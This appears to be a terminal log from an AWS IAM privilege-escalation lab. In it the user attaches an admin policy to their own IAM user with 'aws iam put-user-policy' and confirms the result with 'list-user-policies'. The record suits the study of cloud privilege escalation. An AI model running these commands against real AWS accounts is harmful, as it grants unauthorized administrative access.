 mystic@jarvis:~/Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam put-user-policy --user-name privesc10-PutUserPolicy-User --policy-name "privesc
-admin-policy" --policy-document file:///home/mystic//policies/admin-policy.json --profile privesc10 | tee -a logs && date +"%c" | tee -a logs && echo '====
=====' | tee -a logs
Thu 13 Jul 2023 12:52:40 PM PKT
Thu 13 Jul 2023 12:52:46 PM PKT
=========
mystic@jarvis:~//Privilege-Esc-Activity$ date +"%c" | tee -a logs && aws iam list-user-policies --user-name privesc10-PutUserPolicy-User  | tee -a logs && d
ate +"%c" | tee -a logs && echo '=========' | tee -a logs
Thu 13 Jul 2023 12:52:56 PM PKT
{
    "PolicyNames": [
        "privesc-admin-policy"
    ]
}